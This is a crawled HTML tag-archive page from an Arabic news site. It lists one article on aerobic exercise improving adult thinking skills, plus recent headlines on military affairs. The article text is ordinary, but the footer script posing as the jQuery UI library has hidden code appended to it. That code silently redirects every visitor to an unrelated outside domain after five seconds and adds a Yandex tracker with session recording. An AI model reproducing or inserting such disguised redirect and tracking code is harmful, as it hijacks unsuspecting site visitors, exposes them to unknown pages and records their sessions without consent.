

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://takarir.net/archives/tag/%D8%B5%D8%AD%D8%A9-%D8%A7%D9%84%D8%B9%D9%82%D9%84
body_size: 7125
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://takarir.net/xmlrpc.php" />
<title>صحة العقل &#8211; موقع تقارير</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="موقع تقارير &laquo; الخلاصة" href="https://takarir.net/feed" />
<link rel="alternate" type="application/rss+xml" title="موقع تقارير &laquo; خلاصة التعليقات" href="https://takarir.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="موقع تقارير &laquo; صحة العقل خلاصة الوسوم" href="https://takarir.net/archives/tag/%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d8%b9%d9%82%d9%84/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/takarir.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://takarir.net/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://takarir.net/wp-content/themes/takarir/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='https://takarir.net/wp-content/themes/takarir/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='droidarabicnaskh-css'  href='https://fonts.googleapis.com/earlyaccess/droidarabicnaskh' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='https://takarir.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://takarir.net/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://takarir.net/wp-json/" /><link rel="alternate" type="application/json" href="https://takarir.net/wp-json/wp/v2/tags/152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://takarir.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://takarir.net/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://takarir.net/wp-content/themes/takarir/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 5.8.2" />
<link rel="shortcut icon" href="http://takarir.net/wp-content/uploads/2019/02/favicon.ico" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://takarir.net/wp-content/themes/takarir/js/html5.js"></script>
<script src="https://takarir.net/wp-content/themes/takarir/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://takarir.net/wp-content/themes/takarir/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://takarir.net/wp-content/themes/takarir/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://takarir.net/wp-content/themes/takarir/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen"> 

body{
	font-family: 'droid arabic naskh';
	font-size : 15px;
}

.post-title{
	color :#29487d;
	font-size : 24px;
	font-weight: bolder;
}

h2.post-box-title, h2.post-box-title a{
	font-size : 15px;
	font-weight: bold;
}

h3.post-box-title, h3.post-box-title a{
	font-size : 13px;
	font-weight: bold;
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-size : 16px;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-size : 18px;
	font-weight: bold;
}


</style> 

</head>
<body id="top" class="rtl archive tag tag-152 lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://takarir.net/">
				<button class="search-button" type="submit" value="بحث"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="بحث" value="بحث" onfocus="if (this.value == 'بحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'بحث';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">2026/02/03</span>					
				<div class="menu"><ul>
<li class="page_item page-item-7"><a href="https://takarir.net/">الصفحة الرئيسية</a></li>
<li class="page_item page-item-7603"><a href="https://takarir.net/about-us">من نحن</a></li>
</ul></div>

						<div class="search-block">
						<form method="get" id="searchform-header" action="https://takarir.net/">
							<button class="search-button" type="submit" value="بحث"><i class="fa fa-search"></i></button>	
							<input class="search-live" type="text" id="s-header" name="s" title="بحث" value="بحث" onfocus="if (this.value == 'بحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'بحث';}"  />
						</form>
					</div><!-- .search-block /-->
		
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="موقع تقارير" href="https://takarir.net/">
					<img src="http://takarir.net/wp-content/uploads/2019/02/takarir-logo-96.png" alt="موقع تقارير"  /><strong>موقع تقارير موقع تقارير</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-12571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12571"><a href="https://takarir.net/archives/category/%d8%a3%d8%a8%d8%b1%d8%b2-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">أبرز الأخبار</a></li>
<li id="menu-item-12579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12579"><a href="https://takarir.net/archives/category/%d9%85%d8%ad%d9%84%d9%8a%d8%a7%d8%aa">محليات</a></li>
<li id="menu-item-12580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12580"><a href="https://takarir.net/archives/category/%d9%85%d9%82%d8%a7%d9%84">مقال</a></li>
<li id="menu-item-12575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12575"><a href="https://takarir.net/archives/category/%d8%b5%d9%88%d8%aa-%d9%88%d8%b5%d9%88%d8%b1%d8%a9">صوت وصورة</a></li>
<li id="menu-item-12576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12576"><a href="https://takarir.net/archives/category/%d8%b9%d8%b1%d8%a8%d9%8a%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a7%d8%aa">عربيات ودوليات</a></li>
<li id="menu-item-12572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12572"><a href="https://takarir.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b7%d9%82">أخبار المناطق</a></li>
<li id="menu-item-12573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12573"><a href="https://takarir.net/archives/category/%d8%a8%d9%84%d8%af%d9%8a%d8%a7%d8%aa">بلديات</a></li>
<li id="menu-item-12574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12574"><a href="https://takarir.net/archives/category/%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86">تربية وفنون</a></li>
<li id="menu-item-12577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12577"><a href="https://takarir.net/archives/category/%d9%82%d8%b5%d8%a9-%d9%86%d8%ac%d8%a7%d8%ad">قصة نجاح</a></li>
<li id="menu-item-12578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12578"><a href="https://takarir.net/archives/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d9%88%d8%a7%d8%ba%d8%aa%d8%b1%d8%a7%d8%a8">مجتمع واغتراب</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container sidebar-left">	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				أرشيف الوسم : <span>صحة العقل</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://takarir.net/archives/239">تمارين الأيروبكس تُحسّن مهارات التفكير لدى البالغين من كل الأعمار</a>
		</h2>
		
		<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://takarir.net/archives/author/broz506" title="">موقع تقارير </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>2019-02-05</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://takarir.net/archives/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81" rel="category tag">غير مصنف</a></span>
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://takarir.net/archives/239">
				<img width="310" height="165" src="https://takarir.net/wp-content/uploads/2019/02/ايروبيكس-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>(رويترز) &#8211; أظهرت دراسات عديدة أن التمارين الرياضية يمكن أن تحسن الإدراك لدى كبار السن، لكن دراسة جديدة صغيرة وجدت أن التدريبات القوية تعزز مهارات التفكير لدى البالغين الأصغر سنا أيضا.وبعد ممارسة تدريبات الأيروبكس لمدة ستة أشهر أظهر بالغون تتراوح أعمارهم بين 20 و67 عاما تحسنا في الوظائف التنفيذية &#8211; &hellip;</p>
			<a class="more-link" href="https://takarir.net/archives/239">أكمل القراءة &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h4>أحدث المقالات</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://takarir.net/archives/13146">إيران وإسرائيل: مقارنة القدرات العسكرية..من يمتلك اليد العليا في ميزان الردع؟</a>
											<span class="post-date">2026-02-01</span>
									</li>
											<li>
					<a href="https://takarir.net/archives/13143">هكذا عززت ايران ترسانتها العسكرية والسيبرانية بدعم روسي وصيني!</a>
											<span class="post-date">2026-02-01</span>
									</li>
											<li>
					<a href="https://takarir.net/archives/13140">القدرات العسكرية بين روسيا و&#8221;الناتو&#8221; : موسكو تتفوق بـ6000 رأس نووي!</a>
											<span class="post-date">2026-01-31</span>
									</li>
											<li>
					<a href="https://takarir.net/archives/13135">علي ضاحي لـ «الدستور» المصرية: استعدادات إيرانية شاملة على مستويات متعددة</a>
											<span class="post-date">2026-01-30</span>
									</li>
											<li>
					<a href="https://takarir.net/archives/13132">علي ضاحي لـ&#8221;سبوت شوت&#8221;: أي اعتداء على إيران سيؤدي الى حرب شاملة في المنطقة</a>
											<span class="post-date">2026-01-30</span>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="facebook-widget-3" class="widget facebook-widget"><div class="widget-top"><h4>تابعونا على فيسبوك		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/takarir.net&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /--><div id="block-2" class="widget widget_block widget_text">
<p></p>
</div></div><!-- .widget /--><div id="block-3" class="widget widget_block widget_text">
<p></p>
</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			جميع الحقوق محفوظة موقع تقارير 2026		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="إلى الأعلى"></div>
<div id="fb-root"></div>
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-79594718-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-79594718-2');
</script>

<div id="fb-root"></div>
<script async defer src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2"></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"","SmothScroll":"true","reading_indicator":"","lang_no_results":"\u0644\u0627 \u064a\u0648\u062c\u062f \u0646\u062a\u0627\u0626\u062c","lang_results_found":"\u0646\u062a\u0627\u0626\u062c \u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u064a\u0647\u0627"};
/* ]]> */
</script>
<script type='text/javascript' src='https://takarir.net/wp-content/themes/takarir/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://takarir.net/wp-content/themes/takarir/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='https://takarir.net/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
</body>
</html>